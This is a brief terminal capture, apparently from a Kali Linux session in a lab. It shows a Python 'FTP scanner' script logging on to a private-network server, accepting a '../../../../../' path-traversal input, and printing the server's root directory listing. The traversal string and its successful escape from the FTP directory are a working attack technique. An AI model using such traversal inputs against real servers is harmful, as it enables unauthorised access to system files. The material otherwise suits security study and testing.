 (root㉿kali)-[/FTP]
# python3 scanner_FTP_server.py
Connected to 192.168.255.130
Logon succeeded
Enter the path to scan the file: ../../../../../
dr--r--r-- 3 0 0 4096 Mar 31 12:07 a
lrwxrwxrwx 1 0 0 7 Sep 05 2023 bin -> usr/bin
drwxr-xr-x 3 0 0 4096 Apr 05 16:48 boot
drwxr-xr-x 17 0 0 3480 Apr 08 08:27 dev
drwxr-xr-x 191 0 0 12288 Apr 08 13:59 etc
drwxr-xr-x 3 0 0 4096 Mar 31 05:16 ftp
drwxr-xr-x 7 0 0 4096 Apr 06 03:56 home
lrwxrwxrwx 1 0 0 27 Apr 05 16:46 initrd.img -> boot/